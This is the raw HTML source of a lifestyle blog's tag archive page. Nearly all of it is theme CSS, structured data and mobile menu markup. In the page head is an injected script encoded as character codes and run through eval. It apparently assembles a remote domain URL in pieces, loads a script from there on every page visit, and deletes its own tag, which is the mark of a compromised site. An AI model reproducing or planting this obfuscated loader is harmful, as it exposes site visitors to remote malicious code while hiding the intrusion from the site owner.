    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Actor;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Actor;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #548bd3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #548bd3 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #548bd3 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #548bd3;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #548bd3;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #548bd3 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #548bd3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #548bd3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #548bd3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #548bd3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #548bd3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #548bd3;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #548bd3 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #548bd3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #548bd3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(84, 139, 211, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #548bd3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #222222;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/heart-200x300.jpeg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:13px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Scada;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/4.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #548bd3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #548bd3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #548bd3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #548bd3;
    }
    
    


    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Aguafina Script";
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Calligraffitti;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Kumar One";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"BioRhyme Expanded";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"ZCOOL QingKe HuangYou";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"ZCOOL QingKe HuangYou";
	
    }
    
    .td-post-content h1 {
        font-family:Actor;
	
    }
    
    .td-post-content h2 {
        font-family:Actor;
	
    }
    
    .td-post-content h3 {
        font-family:Actor;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Actor;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Actor;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://yohumanz.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://yohumanz.com/tag/pandemic-activities/",
                    "name": "Pandemic activities"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-180x180.png" />
<meta name="msapplication-TileImage" content="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-tags { display: none; }
.post-title h1,
.post-title h2 {
	font-family: Arial, “Helvetica Neue”, Helvetica, sans-serif;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #548bd3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #548bd3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #548bd3;
                }
                .tdm-btn-style1 {
					background-color: #548bd3;
				}
				.tdm-btn-style2:before {
				    border-color: #548bd3;
				}
				.tdm-btn-style2 {
				    color: #548bd3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #548bd3;
                    -moz-box-shadow: 0 2px 16px #548bd3;
                    box-shadow: 0 2px 16px #548bd3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #548bd3;
                    -moz-box-shadow: 0 4px 26px #548bd3;
                    box-shadow: 0 4px 26px #548bd3;
				}
</style>

	<style id="tdw-css-placeholder"></style> <script id='first_time_ch'>var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</script><style></style></head>

<body data-rsssl=1 class="archive tag tag-pandemic-activities tag-626 td-standard-pack tdm-menu-active-style3 global-block-template-1 td-decor  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/yohumanz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/yohumanz/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/YoHumanz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-mobile-menu-container"><ul id="menu-td-demo-mobile-menu" class="td-mobile-main-menu"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-176"><a href="https://yohumanz.com/">Home</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://yohumanz.com/category/brain/">Brain</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://yohumanz.com/category/heart/">Heart</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://yohumanz.com/?page_id=998">Ask A Human: An Advice Column</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://yohumanz.com/category/soul/">Soul</a></li>
